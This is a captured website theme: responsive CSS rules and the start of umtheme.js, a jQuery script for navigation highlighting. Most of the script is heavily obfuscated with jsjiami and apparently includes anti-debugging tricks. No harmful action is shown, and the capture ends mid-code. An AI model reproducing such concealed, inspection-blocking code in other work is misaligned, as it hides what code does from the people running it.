.umPost .tagAll .tagList{width: calc(100% / 3 - 16px);margin: 16px 8px 0;}
.umPost .tagAll .tagList li{ height: 32px; line-height: 32px; font-size: 14px;}
.umPost .tagAll .tagList li:before{ top: 15px;}
.umPost .tagAll .tagList .tit{ right: 10px; bottom: 10px;}
.umPost .tagTitle li{width: calc(100% / 5 - 20px);}
}

@media screen and (max-width:900px){
.umHot h3{ font-size: 28px;}
.artBox{padding-right:0;}
.sidebar{width: 100%; margin-left: 0;}
.umPost .umLeft{width: 320px;margin-right: -320px;}
.umPost .umContent{padding: 0 0 0 345px;}
.umPost .umRight{width: 100%;margin-left: 0px; margin-top: 20px; clear: both;}
.umPost .umRight .umHotPost,.umPost .umRight .umFast,.umPost [class*="style"] .umRight .umHotPost,.umPost .style5 li .info,.umPost .umFrist .umRight .umHotPost{ height: auto;}
.umPost .umRight .umFast{ padding-bottom: 20px;}
.umPost .umRight .umFast.umFastBn{height: auto;}
.umPost [class*="style"] .umRight .umHotPost{padding-bottom: 15px;}
.umPost .umRight .umFast ul{margin: 0 -4px;}
.umPost .umRight .umFast li{ height: 72px;width: calc(100% / 3 - 8px);margin: 0px 4px 0;}
.umPost .umRight .umFast li a{padding: 10px 5px;}
.umPost .umRight .umFast li:nth-child(3) ~ li{ margin-top: 8px;}
.umPost .umRight .umHotPost li.first{ margin-bottom: 12px;}
.umPost .umRight .umHotPost li.first .text h3{ font-weight: bold;}
.umPost .style4,.umPost .style5 {margin: 0;}
.umPost .style4 .umList,.umPost .style5 .umList{width:100%;margin:20px 0 0 0;}
.umPost .style4 .umList:first-child,.umPost .style5 .umList:first-child{ margin-top: 0;}
.umPost .style5 li.frist .text{padding: 12px 0 5px 0;}
.umPost .style5 .umList .pic li .text {padding: 15px 0 5px;}
.umPost .style5 .img:after{ padding-top: 62%;}
.ftNav .us li.tel a{ font-size: 26px; line-height: 34px; padding-bottom: 0;}
.ftNav .us li.add{ max-width:168px;}
.umArticle .umHeader .tit{font-size: 22px;}
.artBox.artPic .post{ width: calc(100% / 3 - 20px);}
}

@media (max-width: 840px){
.header .umSubs ul li{font-size: 12px; height: 20px; line-height: 20px;}
.ftEwm{ width: 200px;}
.ftNav .us li.tel a{ font-size: 22px; line-height: 32px; padding-bottom: 0;}
.ftNav .us li.add{ max-width:160px;}
.umPost .tagTitle li{width: calc(100% / 4 - 20px);}
}

@media screen and (max-width:768px){
.header .logo a.name{ font-size: 26px;}
.header .btnBox .item{ margin-left: 5px;}
.header .searchBox{padding: 0 5px;}
.header .umSubs ul{width: calc(100% / 3);margin: 3px 0;}
.header .umSubs ul:nth-child(3n):after,
.header .topBn .umPicBox.pc{ display: none;}
.header .topBn .umPicBox.mob{ display: block;}
.header .headBox{min-height: 72px;}
.header .logo img{height: 55px;}
.umHot h3{ font-size: 24px;}	
.umPost .umLeft{width: 300px;margin-right: -300px;}
.umPost .umContent{padding: 0 0 0 325px;}
.umPost .umNew li{ font-size: 14px; height: 30px; line-height: 30px;}
.umPost .umNew li:nth-of-type(6n+1){font-size: 14px;}
.umPost .umHotPic ul{margin: 0 -15px 0 0;}
.umPost .umHotPic li{width: calc(100% / 2 - 15px);margin: 20px 15px 0 0;}
.umPost .umHotPic li .img:after{ padding-top: 70%;}
.umPost .umLeft .slide .img:after{padding-top: 66.25%;}
.umPost [class*="style"] .umLeft .img:after{ padding-top: 64%;}
.umPost .style2 .umLeft .umBigPic .img:after{padding-top: 66.25%;}
.umPost .style3 .umPic ul{ margin: 0 -15px 0 0;}
.umPost .style3 .umPic li{width: calc(100% / 2 - 15px);margin:15px 15px 0 0;}
.umPost .style6 .umCon li a .text .info{ display: none;}
.umPost .style6 .umNew li .text{ bottom: -35px;}
.umPost .style6 .umCon li a .text h3{line-height: 1.5; font-size: 14px;}
.umPost .style6 .umCon li a:hover .text h3{white-space: normal;-webkit-line-clamp: 2;display: -webkit-box;-webkit-box-orient: vertical; padding-bottom: 0; margin-bottom: 10px;}
.umPost .style2.col2{margin: 0;}
.umPost .style2.col2 .umList{width:100%;margin:20px 0 0 0;}
.ftBox{ display: block;}
.ftNav{ width: 100%; padding: 0;display: inline-block;}
.ftNav ul{ width: 100%; max-height: 42px; display: inline-block; border-bottom: 1px solid rgba(255,255,255,.05); padding: 0; overflow:  hidden; padding-right: 0; position: relative;-webkit-transition: all .3s ease;-o-transition: all .3s ease;transition: all .3s ease;margin-top: -12px;}
.ftNav ul li{ overflow: hidden; line-height: 28px;margin: 0px;}
.ftNav ul li a{ height: 28px; line-height: 28px;}
.ftNav ul li.h{ height: auto; position: relative; cursor: pointer; margin-bottom: 0; font-size: 14px; line-height: 42px}
.ftNav ul li.h:after{content: "\EA50";position: absolute;  top: 0; right: 0;font-family: "remixicon" !important;font-size: 20px;font-style: normal;-moz-osx-font-smoothing: grayscale; width: 15px; text-align: right;}
.ftNav ul.selected li.h:after{content: "\EA56";}
.ftNav ul.selected { max-height:1000px; padding-bottom: 6px;}
.ftNav .us{ width: 100%; height: auto; margin-top:3%; border: none; max-height: none}
.ftNav ul.us li.h:after{ display: none;}
.ftNav ul.us li.icon a{ margin-right: 10px; padding-bottom: 0;}
.ftEwm{margin-bottom: 10px; width: 100%; text-align: left; font-size: 0!important}
.ftEwm .img{ width: 50%; max-width: 120px;}
.ftEwm .img .box{ float: left; margin: 0 10px 0 0;}
.ftNav .us li.add{ max-width: 100%}
.umPost .tagAll .tagList{width: calc(100% / 2 - 16px);padding: 10px;}
.umPost .tagAll .tagList li{ height: 30px; line-height: 30px; font-size: 13px;}
.umPost .tagAll .tagList li:before{ top: 14px;}
.umPost .tagAll .tagList .tit{ right: 5px; bottom: 5px;}
.umPost .tagAll .tagList .tit h2{ font-size: 14px;}
.umPost .tagTitle ul{ margin: 0 -8px;}
.umPost .tagTitle li{width: calc(100% / 4 - 16px); margin: 8px;}
.artBox.artPic .post{ width: calc(100% / 2 - 20px);}
.um .umPost{margin-bottom: 20px;}
.um.index .slide .img:after{ padding-top: 62%;}
.artBox.umFull .post .postText{ padding-left: 0;}
}
@media screen and (max-width:640px){
.header .umNav{ display: none;}
.header .umNav .navBar{ padding: 0 2px;}
.header .btnBox .scBtn{ display: inline-block;}
.header .searchBox .scBtnClose,.header .umNav.umMobNav{ display: block;}
.header .headBox{min-height: 68px;}
.header .logo img{height: 50px;}
.header .btnBox{width: 45%;}
.header .logo{ width: 55%;}
.header .btnBox .item{ margin-left: 5px; width: 28px; height: 28px; line-height: 28px; font-size: 16px;}
.header .btnBox .item i{width: 28px; height: 28px;}
.header .searchBox{position: fixed;background: #fff;top: 0;padding: 20px 50px 20px 20px;left: 0;right: 0;width: 100%;max-width: 100%;z-index: 896;box-shadow: 0px 5px 15px rgba(0,0,0,.1); top: -110%;  -webkit-transition: top .3s ease;-o-transition: top .3s ease;transition: top .3s ease;}
body.night .header .searchBox{background: #000;}
.header .searchBox.in{top:0;}
.umPost .umLeft{width: 100%;margin-right: 0px;}
.umPost .umContent{padding: 0; margin-top: 25px;}
.umPost .umNew ul{margin-top: 0px;}
.umPost .style2 .umNew li .text h3{margin: 0px 0 2px;}
.umPost .style2 .umNew .info{ display: -webkit-box; font-size: 12px;height: 40px;}
.umPost .style2 h3 {-webkit-line-clamp: 1;}
.umPost .style2 .umContent .fot,.article .artTool,.article .sidebar{ display: none;}
.umPost .style6 .umNew li{ width: 50%;}
.umPost .style6 .umNew li.col-50{ width: 100%;}
.umPost .style6 .umNew li .img:after{ padding-top: 72%;}
.umPost .style6 .umCon li .text h3{padding: 14px 20px;}
.umPost .umNew li:before,.umPost .umNew li:nth-of-type(6n+1):before{ top: 13px;}
.umHot{ padding-bottom: 20px;}
.umPost.umTop{ margin-bottom: 20px;}
.umHot h3{ font-size: 20px;padding: 0px 40px;}
.umHot .info{padding: 0px 20px;-webkit-line-clamp: 2;line-height: 1.6;margin-top: 5px;}
.phoneNav,.heightNav,
.umTool .umSigle.mob,.article .sidebar.phone{display: block;}
.article .umTool .artBox{padding-left:0px;}
.post .postTit,.post .postText .umInfo{margin: 0px 0 8px;}
.post .postTit{ font-size: 16px;}
.post .postText .umInfo{font-size: 13px; line-height: 1.6;}
.umArticle .umHeader .tit{font-size: 20px;}
.umArticle .umHeader{ padding-bottom: 0px;}
.umArticle .umMeta em{ font-size: 12px;margin-right: 10px;}
.artPost .umMeta em:before{padding-right: 2px;}
.umCopyright{margin: 20px 0 0 0;}
.page404{ min-height: auto;}
.page404 h2{ font-size: 40px;}
.page404 p{ font-size: 14px;}
.treeList{right: -300px;}
.treeList .treeBtn.pic{ display: none;}
.treeList .treeBtn.mob{ display: block;}
.umPost .tagTitle li{width: calc(100% / 3 - 16px); }
}
@media screen and (max-width:540px){
.artBox .post{ padding: 20px 0;}
.post .postTit{ margin-bottom: 10px;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;white-space:normal;}
.post .postThumb{ width: 140px;}
.post .postText .umInfo{ display: none;}
.post.big .postText .umInfo{ display: -webkit-box;}
.umPost .umTabNav li{margin-right: 16px;}
.umPost .umTabNav li h2{ font-size: 16px;}
.umPost .title{ padding-right: 45px;}
.umCrumb i.ri-home-4-line{ margin-right: 6px;margin-left: -2px;}
.umCrumb i{ width: 12px;margin: 0 5px 0 0;}
.header .container{padding-bottom: 15px;}
}
@media screen and (max-width:480px){
.header .umMobSubs li{ font-size: 14px;width: calc(100% / 6); }
.header .umMobSubs li:nth-child(n+12){ display: none;}
.header .umMobSubs li:last-child{ display: inline-block;}
.header .btnBox .weixin,.header .btnBox .qq,.header .btnBox .weibo{ display: none;}
.umCopyright{word-break: break-all;flex-direction: column;justify-content: space-between;align-items: center; margin: 15px 0 0 0;}
.umCopyright .img{ margin: 0 0 10px 0;}
body.night .header .btnBox .scBtn{background: #292929; color: #a6a6a6;}
.umPost .tagAll .tagList .tit{ right: 0; bottom: 0;}
.umPost .tagAll .tagList .tit h2{ font-size: 12px;}
.artBox.artPic .artPost{ margin-right: -15px;}
.artBox.artPic .post{ width: calc(100% / 2 - 15px); margin-right: 15px;}
.umCrumb a,.umCrumb span{font-size: 12px;}
.umCrumb i{font-size: 14px;margin: 0 2px 0 0;}
}
@media screen and (max-width:420px){
.umPost .tagAll{ margin: 0;}
.umPost .tagAll .tagList {width: 100%;margin:16px 0 0 0;}
.umPost .style2.col2 .umNew li .text h3{-webkit-line-clamp: 2;line-height: 1.4;padding-bottom: 8px;}
.umPost .style2.col2 .umNew .info{ display: none;}
.umPost .umTabNav li{margin-right: 12px;}
.umPost .title h2{ font-size: 15px!important;}
.umPost .title a.more,
.umPost li a.more{ font-size: 12px!important;top: 0px!important;}
.umPost .title a.more:after, .umPost .fot .more a:after{ vertical-align: -5px;}
}

--- FILE ---
content_type: application/javascript
request_url: https://ln632.com/zb_users/theme/umCms/script/umtheme.js
body_size: 36438
content:
function umlazy() {
$("img.lazy").lazyload({effect: "fadeIn",event: "sporty"});
$(".artPost").find("img.lazy").trigger("sporty").addClass("in");
};

//导航高亮
	jQuery(document).ready(function($){ 
	var datatype=$("#navBox").attr("data-type");
	    $(".navBar>li").each(function(){
	        try{
	            var myid=$(this).attr("id");
	            if("index"==datatype){
	                if(myid=="nvabar-item-index"){
	                    $("#nvabar-item-index").addClass("active");
	                }
	            }else if("category"==datatype){
	                var infoid=$("#navBox").attr("data-infoid");
	                if(infoid!=null){
	                    var b=infoid.split(' ');
	                    for(var i=0;i<b.length;i++){
	                        if(myid=="navbar-category-"+b[i]){
	                            $("#navbar-category-"+b[i]+"").addClass("active");
	                        }
	                    }
	                }
		
	            }else if("article"==datatype){
	                var infoid=$("#navBox").attr("data-infoid");
	                if(infoid!=null){
	                    var b=infoid.split(' ');
	                    for(var i=0;i<b.length;i++){
	                        if(myid=="navbar-category-"+b[i]){
	                            $("#navbar-category-"+b[i]+"").addClass("active");
	                        }
	                    }
	                }
	            }else if("page"==datatype){
	                var infoid=$("#navBox").attr("data-infoid");
	                if(infoid!=null){
	                    if(myid=="navbar-page-"+infoid){
	                        $("#navbar-page-"+infoid+"").addClass("active");
	                    }
	                }
	            }else if("tag"==datatype){
	                var infoid=$("#navBox").attr("data-infoid");
	                if(infoid!=null){
	                    if(myid=="navbar-tag-"+infoid){
	                        $("#navbar-tag-"+infoid+"").addClass("active");
	                    }
	                }
	            }
	        }catch(E){}
	    });
		$("#navBox").delegate("a","click",function(){
			$(".navBar>li").each(function(){
				$(this).removeClass("active");
			});
			if($(this).closest("ul")!=null && $(this).closest("ul").length!=0){
				if($(this).closest("ul").attr("id")=="munavber"){
					$(this).addClass("active");
				}else{
					$(this).closest("ul").closest("li").addClass("active");
				}
			}
		});
	});
	
	
$(document).ready(function() {
	if($('.umMobile').length > 0){
    $(window).scroll(function() {
        var headBoxBottom = $('.headBox').offset().top + $('.headBox').outerHeight();
        var scrollPos = $(window).scrollTop();
        
        if (scrollPos > headBoxBottom) {
            $('.umMobNav').addClass('fixed');
        } else {
            $('.umMobNav').removeClass('fixed');
        }
    });
	}
});
	
//子分类高亮
jQuery(document).ready(function($){
//umIsImg();
//umIsVideo();
var datatype=$("#subcate").attr("data-type");
$(".subcate li").each(function(){
	try{
					var myid=$(this).attr("id");
					if("category"==datatype){
									var infoid=$("#subcate").attr("data-infoid");
									if(infoid!=null){
													var b=infoid.split(' ');
													for(var i=0;i<b.length;i++){
																	if(myid=="cate-category-"+b[i]){
																					$("#cate-category-"+b[i]+"").addClass("active");
																	}
													}
									}
					} 
	}catch(E){}
});
});

//umtheme
var _0xodq='jsjiami.com.v7';var _0x429e3f=_0x3024;(function(_0x1b688e,_0x4ab168,_0x1a22f3,_0x75292a,_0x501699,_0x17e572,_0xe24c93){return _0x1b688e=_0x1b688e>>0x7,_0x17e572='hs',_0xe24c93='hs',function(_0x562c89,_0x2bd3a0,_0x5c2ee2,_0x3e5fd0,_0x15a42b){var _0x1c8e85=_0x3024;_0x3e5fd0='tfi',_0x17e572=_0x3e5fd0+_0x17e572,_0x15a42b='up',_0xe24c93+=_0x15a42b,_0x17e572=_0x5c2ee2(_0x17e572),_0xe24c93=_0x5c2ee2(_0xe24c93),_0x5c2ee2=0x0;var _0x2c0720=_0x562c89();while(!![]&&--_0x75292a+_0x2bd3a0){try{_0x3e5fd0=-parseInt(_0x1c8e85(0x444,'3^5G'))/0x1+parseInt(_0x1c8e85(0x1ce,'E#)B'))/0x2*(-parseInt(_0x1c8e85(0x4fe,'EWDv'))/0x3)+parseInt(_0x1c8e85(0x21f,'5*LC'))/0x4+-parseInt(_0x1c8e85(0x3d3,'E#)B'))/0x5+parseInt(_0x1c8e85(0x34c,'[j[N'))/0x6+-parseInt(_0x1c8e85(0x487,'zF9q'))/0x7*(-parseInt(_0x1c8e85(0x195,'VD!('))/0x8)+parseInt(_0x1c8e85(0x2a8,'8r#%'))/0x9*(parseInt(_0x1c8e85(0x1ff,'RywP'))/0xa);}catch(_0x3e740a){_0x3e5fd0=_0x5c2ee2;}finally{_0x15a42b=_0x2c0720[_0x17e572]();if(_0x1b688e<=_0x75292a)_0x5c2ee2?_0x501699?_0x3e5fd0=_0x15a42b:_0x501699=_0x15a42b:_0x5c2ee2=_0x15a42b;else{if(_0x5c2ee2==_0x501699['replace'](/[KpQlXDgxeWETMOwStIdrG=]/g,'')){if(_0x3e5fd0===_0x2bd3a0){_0x2c0720['un'+_0x17e572](_0x15a42b);break;}_0x2c0720[_0xe24c93](_0x15a42b);}}}}}(_0x1a22f3,_0x4ab168,function(_0x12d1e5,_0x3b88b6,_0x105fff,_0x49c984,_0x38ee7c,_0x1139e1,_0xbc394d){return _0x3b88b6='\x73\x70\x6c\x69\x74',_0x12d1e5=arguments[0x0],_0x12d1e5=_0x12d1e5[_0x3b88b6](''),_0x105fff='\x72\x65\x76\x65\x72\x73\x65',_0x12d1e5=_0x12d1e5[_0x105fff]('\x76'),_0x49c984='\x6a\x6f\x69\x6e',(0x198247,_0x12d1e5[_0x49c984](''));});}(0x6000,0x885b0,_0x5097,0xc2),_0x5097)&&(_0xodq=`\xad6`);function umIsImg(){var _0x1a6047=_0x3024,_0x18ba39={'pwhhm':function(_0x1aca00,_0x411d42){return _0x1aca00(_0x411d42);},'yzBer':function(_0x339927,_0x113d9e){return _0x339927(_0x113d9e);},'XgTHK':_0x1a6047(0x485,'de3('),'LDuDs':function(_0x355bba,_0x354255){return _0x355bba===_0x354255;},'MKazm':_0x1a6047(0x366,'l)Sj'),'UnEpS':_0x1a6047(0x354,'p9b5'),'CEoCB':function(_0x9d53c7,_0x1cb24a){return _0x9d53c7!==_0x1cb24a;},'raJCY':_0x1a6047(0x48c,'de3('),'dXvSN':'isImg','iQMCj':function(_0xb18dda,_0x5bac01){return _0xb18dda(_0x5bac01);},'BFjnZ':'.umArticle\x20.umBody\x20p\x20img'};_0x18ba39[_0x1a6047(0x409,'1tri')]($,_0x18ba39[_0x1a6047(0x42b,'K$Rf')])['each'](function(_0x584818,_0xdfc3e4){var _0x4d9fd0=_0x1a6047,_0x2baaa3={'zHkvT':function(_0x871d0e,_0x484441){return _0x871d0e==_0x484441;},'azTat':'href','zpZDR':function(_0x21cb4c,_0x214bf5){return _0x18ba39['pwhhm'](_0x21cb4c,_0x214bf5);},'ENxFZ':function(_0x1e641c,_0x565e2b){var _0x2bcf59=_0x3024;return _0x18ba39[_0x2bcf59(0x4a5,'A$hO')](_0x1e641c,_0x565e2b);},'PMzEm':_0x18ba39[_0x4d9fd0(0x47d,'l)Sj')]};if(_0x18ba39[_0x4d9fd0(0x371,'n2aF')](_0x4d9fd0(0x2f2,'b$Uj'),_0x18ba39['MKazm']))_0x4f2358[_0x4d9fd0(0x1db,'&Wg6')](_0x22e903['val']()['toString']()==='1'?0x0:0x1);else{var _0x4047e8=$(this);if(_0x4047e8['is'](_0x18ba39[_0x4d9fd0(0x1eb,'(7RJ')])){if(_0x18ba39[_0x4d9fd0(0x3bf,'(pSj')](_0x18ba39[_0x4d9fd0(0x364,'p9b5')],_0x18ba39['raJCY'])){if(_0x2baaa3[_0x4d9fd0(0x351,'x1Mj')](_0x403340(this)[_0x4d9fd0(0x1f3,'ggN&')](_0x2baaa3[_0x4d9fd0(0x48e,'p9b5')]),_0x41ff6f)||_0x2baaa3[_0x4d9fd0(0x40e,'HI*&')](_0x43d700,this)['attr'](_0x2baaa3[_0x4d9fd0(0x4cb,'WEOX')])==_0x4e6593)_0x2baaa3['ENxFZ'](_0x686100,this)[_0x4d9fd0(0x49a,'aba[')]()['addClass'](_0x2baaa3[_0x4d9fd0(0x472,'N@%p')]);}else _0x18ba39[_0x4d9fd0(0x32b,'N@%p')]($,this)[_0x4d9fd0(0x2c0,'ggPG')]('p')[_0x4d9fd0(0x4b1,'5m66')](_0x18ba39[_0x4d9fd0(0x32d,'%o6H')]);}}});};function umIsVideo(){var _0x2758a3=_0x3024,_0x314099={'pPolN':function(_0x3dfd35,_0x5caa52){return _0x3dfd35==_0x5caa52;},'UsSmZ':_0x2758a3(0x40c,'7#%b'),'ELJPJ':function(_0x4da4e1,_0x44bc68){return _0x4da4e1(_0x44bc68);},'dOvXn':function(_0xe96cf6,_0x44597d){return _0xe96cf6===_0x44597d;},'EDlmh':_0x2758a3(0x311,'b$Uj')};$(_0x314099[_0x2758a3(0x3aa,'WEOX')])[_0x2758a3(0x44d,'cOC2')](function(_0x1a1db5,_0x187ad9){var _0x55efc5=_0x2758a3,_0x4118ad={'jZxJq':function(_0x281d89,_0x3b58e3){return _0x314099['pPolN'](_0x281d89,_0x3b58e3);},'pwbFx':'night','vMvGH':_0x314099[_0x55efc5(0x226,'aba[')]},_0x28e9f5=_0x314099[_0x55efc5(0x3d9,'EWDv')]($,this);if(_0x28e9f5['is'](_0x55efc5(0x328,'3^5G'))){if(_0x314099['dOvXn']('PBuui','FrbgO')){var _0x5257a3=_0x1345fb[_0x55efc5(0x2cc,'()D6')][_0x55efc5(0x180,'aba[')](/(?:(?:^|.*;\s*)night\s*\=\s*([^;]*).*$)|^.*$/,'$1')||'0';if(_0x4118ad[_0x55efc5(0x18b,'A$hO')](_0x5257a3,'0'))_0x4d996f[_0x55efc5(0x508,'EWDv')][_0x55efc5(0x24c,'cOC2')][_0x55efc5(0x373,'rK7U')](_0x4118ad[_0x55efc5(0x30f,'8r#%')]),_0x8955af[_0x55efc5(0x4aa,'GFc9')](_0x4118ad[_0x55efc5(0x1a8,'de3(')]);else _0x4118ad[_0x55efc5(0x3e4,'3^5G')](_0x5257a3,'1')&&(_0x2a452a['body'][_0x55efc5(0x3c6,'5m66')][_0x55efc5(0x1d0,'rK7U')](_0x4118ad[_0x55efc5(0x53b,'A$hO')]),_0x1bcec1['log'](_0x55efc5(0x36d,'x1Mj')));}else _0x314099[_0x55efc5(0x1dc,'()D6')]($,this)[_0x55efc5(0x224,'@nBL')]('p')[_0x55efc5(0x4f1,'RywP')]('isVideo');}});}function _0x3024(_0x2ee846,_0xa0f721){var _0x509701=_0x5097();return _0x3024=function(_0x30248b,_0x3a0d61){_0x30248b=_0x30248b-0x176;var _0x2997e7=_0x509701[_0x30248b];if(_0x3024['SjVNIB']===undefined){var _0x3f6ff7=function(_0x1141f6){var _0x3b356c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x65f199='',_0x4eca98='';for(var _0x3fc4b8=0x0,_0x40ab4d,_0x25a2b2,_0x3bfe32=0x0;_0x25a2b2=_0x1141f6['charAt'](_0x3bfe32++);~_0x25a2b2&&(_0x40ab4d=_0x3fc4b8%0x4?_0x40ab4d*0x40+_0x25a2b2:_0x25a2b2,_0x3fc4b8++%0x4)?_0x65f199+=String['fromCharCode'](0xff&_0x40ab4d>>(-0x2*_0x3fc4b8&0x6)):0x0){_0x25a2b2=_0x3b356c['indexOf'](_0x25a2b2);}for(var _0x516fef=0x0,_0x56b2dc=_0x65f199['length'];_0x516fef<_0x56b2dc;_0x516fef++){_0x4eca98+='%'+('00'+_0x65f199['charCodeAt'](_0x516fef)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4eca98);};var _0x78a9b3=function(_0x4668f3,_0x1b85c4){var _0x167564=[],_0x5150c5=0x0,_0x3d7893,_0x3c8daf='';_0x4668f3=_0x3f6ff7(_0x4668f3);var _0x437954;for(_0x437954=0x0;_0x437954<0x100;_0x437954++){_0x167564[_0x437954]=_0x437954;}for(_0x437954=0x0;_0x437954<0x100;_0x437954++){_0x5150c5=(_0x5150c5+_0x167564[_0x437954]+_0x1b85c4['charCodeAt'](_0x437954%_0x1b85c4['length']))%0x100,_0x3d7893=_0x167564[_0x437954],_0x167564[_0x437954]=_0x167564[_0x5150c5],_0x167564[_0x5150c5]=_0x3d7893;}_0x437954=0x0,_0x5150c5=0x0;for(var _0xfe902a=0x0;_0xfe902a<_0x4668f3['length'];_0xfe902a++){_0x437954=(_0x437954+0x1)%0x100,_0x5150c5=(_0x5150c5+_0x167564[_0x437954])%0x100,_0x3d7893=_0x167564[_0x437954],_0x167564[_0x437954]=_0x167564[_0x5150c5],_0x167564[_0x5150c5]=_0x3d7893,_0x3c8daf+=String['fromCharCode'](_0x4668f3['charCodeAt'](_0xfe902a)^_0x167564[(_0x167564[_0x437954]+_0x167564[_0x5150c5])%0x100]);}return _0x3c8daf;};_0x3024['XnItgB']=_0x78a9b3,_0x2ee846=arguments,_0x3024['SjVNIB']=!![];}var _0x17bee1=_0x509701[0x0],_0x418fa4=_0x30248b+_0x17bee1,_0x45e475=_0x2ee846[_0x418fa4];return!_0x45e475?(_0x3024['vIsocF']===undefined&&(_0x3024['vIsocF']=!![]),_0x2997e7=_0x3024['XnItgB'](_0x2997e7,_0x3a0d61),_0x2ee846[_0x418fa4]=_0x2997e7):_0x2997e7=_0x45e475,_0x2997e7;},_0x3024(_0x2ee846,_0xa0f721);};$(function(){var _0xe9e4fd=_0x3024,_0x185879={'lPTRG':function(_0x3a0f91,_0x3f579c){return _0x3a0f91(_0x3f579c);},'wxupo':function(_0x396519,_0x27bd40){return _0x396519+_0x27bd40;},'wiZzp':_0xe9e4fd(0x434,'GFc9'),'scUrP':'bugger','pIbEV':_0xe9e4fd(0x1a5,'1tri'),'quzot':function(_0x3abe29,_0x5f08ad){return _0x3abe29==_0x5f08ad;},'bgAQt':function(_0x596d99,_0x2be366){return _0x596d99(_0x2be366);},'ikfrv':function(_0x3876f1,_0x4f89f8){return _0x3876f1===_0x4f89f8;},'WvmrM':'Vrbkg','rTSfF':function(_0x58b667,_0x32d42b){return _0x58b667===_0x32d42b;},'wstZc':_0xe9e4fd(0x44f,'wP]I'),'RKBeG':_0xe9e4fd(0x27d,'0Nlr'),'BmikL':function(_0x176013,_0x76bcd2){return _0x176013>_0x76bcd2;},'PiaKd':function(_0x1210fe,_0x458892){return _0x1210fe(_0x458892);},'TYefY':_0xe9e4fd(0x4fb,'x%v&'),'ghUhD':_0xe9e4fd(0x4de,'zF9q'),'nswdy':'html','wYFLh':_0xe9e4fd(0x186,'%o6H'),'nxeQv':function(_0x201318,_0xcfb985){return _0x201318===_0xcfb985;},'MwYrt':_0xe9e4fd(0x372,'bVjv'),'AbQsu':'4|2|0|3|1','bUEhd':function(_0x36d04b,_0x377004){return _0x36d04b+_0x377004;},'zPnWV':'\x22)()','dtPWF':_0xe9e4fd(0x29a,'cOC2'),'MnEyJ':function(_0x515003,_0x49ba11){return _0x515003===_0x49ba11;},'EEdlt':_0xe9e4fd(0x421,'RywP'),'ERXpM':'rotate','VxMYt':_0xe9e4fd(0x1cf,'x%v&'),'zVQgr':_0xe9e4fd(0x464,'x%v&'),'hTkht':function(_0x2ec4c8,_0x8cc2dd){return _0x2ec4c8(_0x8cc2dd);},'AcjMO':_0xe9e4fd(0x542,'x1Mj'),'KWyKp':function(_0x2cca8f,_0x362022){return _0x2cca8f==_0x362022;},'CggOM':function(_0x3cc9d4,_0x579867){return _0x3cc9d4(_0x579867);},'cAJdu':function(_0x1efe91,_0x2a04e8){return _0x1efe91(_0x2a04e8);},'kYEiU':function(_0x15fa34,_0xc0cb75){return _0x15fa34(_0xc0cb75);},'zfWWI':_0xe9e4fd(0x484,'A$hO'),'VvyyZ':_0xe9e4fd(0x1ac,'A$hO'),'afrZM':function(_0x4d7fc1,_0x5e2a17){return _0x4d7fc1(_0x5e2a17);},'KvDEo':'.mask','TfCmC':function(_0x3bc3a0,_0x2e0aab){return _0x3bc3a0+_0x2e0aab;},'dzFPg':function(_0x4dbcb7,_0x18eb9f){return _0x4dbcb7*_0x18eb9f;},'RHdvo':function(_0x1379e9,_0x4d8eb2){return _0x1379e9-_0x4d8eb2;},'XjNOq':function(_0x5e1ebc,_0x1ac197){return _0x5e1ebc(_0x1ac197);},'cMWBF':function(_0x1ad0ce,_0x5c12bf){return _0x1ad0ce+_0x5c12bf;},'QkFmm':_0xe9e4fd(0x545,'n2aF'),'WcvWb':function(_0xce315e,_0x1b0657){return _0xce315e==_0x1b0657;},'SuYSi':function(_0x16eb66,_0x313e81){return _0x16eb66(_0x313e81);},'uOgCe':function(_0x14b57c,_0x21f2c7){return _0x14b57c!==_0x21f2c7;},'vbxcw':_0xe9e4fd(0x1fd,'8r#%'),'PNSHu':function(_0x191d8c,_0x3ea4fa){return _0x191d8c+_0x3ea4fa;},'gokeV':function(_0x3b8c8c,_0x508846){return _0x3b8c8c*_0x508846;},'MLrrl':function(_0x5788b6,_0x30e880){return _0x5788b6+_0x30e880;},'WjffJ':_0xe9e4fd(0x1fc,'5*LC'),'LRhLE':'sporty','Svgrl':function(_0x3a5515,_0x3ecee8){return _0x3a5515(_0x3ecee8);},'eQyUV':_0xe9e4fd(0x426,'8r#%'),'pHdHP':_0xe9e4fd(0x283,'&Wg6'),'aPYvj':'夜间模式开启','PMyLO':function(_0x42304f,_0x15233c){return _0x42304f(_0x15233c);},'fFvWg':_0xe9e4fd(0x4f3,'RywP'),'QXVlt':_0xe9e4fd(0x31c,'W6bB'),'CSbNh':'500','zKJgr':function(_0x331078,_0x97eac5){return _0x331078(_0x97eac5);},'Ubdne':function(_0x49532f,_0x454bef){return _0x49532f>_0x454bef;},'dxuBJ':'.header','dkLnZ':_0xe9e4fd(0x42f,'1@#!'),'IyGdb':'#umCodeBox','YmWJC':function(_0x23f990,_0xeccf9c){return _0x23f990!==_0xeccf9c;},'ftDDF':_0xe9e4fd(0x3b6,']d4*'),'jtYrH':_0xe9e4fd(0x207,'4O)]'),'PrExY':_0xe9e4fd(0x20d,'1tri'),'mPefi':function(_0x1dc58f,_0x4d2ace){return _0x1dc58f===_0x4d2ace;},'FxIRW':function(_0x1c2d48,_0x4740ec){return _0x1c2d48(_0x4740ec);},'VqYvY':_0xe9e4fd(0x4ab,'x1Mj'),'NNqFA':_0xe9e4fd(0x21c,'RywP'),'WQGhh':'qOTqP','cBqGP':_0xe9e4fd(0x4fc,'zF9q'),'fShAE':'.weixinBox','ZoOSV':function(_0x2d9384,_0x1ebd0c){return _0x2d9384(_0x1ebd0c);},'neTLS':'yumvE','FmOYU':'.searchBox','VOxIt':_0xe9e4fd(0x34a,'E#)B'),'cdKEs':'Hbtdc','NUcUl':'.umMobSubs','bNQpF':_0xe9e4fd(0x4cd,'WEOX'),'rKwib':_0xe9e4fd(0x2f8,'7#%b'),'rjugB':_0xe9e4fd(0x527,'HI*&'),'ExDvc':'hscEZ','OorTg':function(_0x437808,_0x45da42){return _0x437808(_0x45da42);},'JJYNI':_0xe9e4fd(0x52f,'K$Rf'),'cusGi':'aLaVo','vwLpZ':function(_0x28e633,_0x4b5848){return 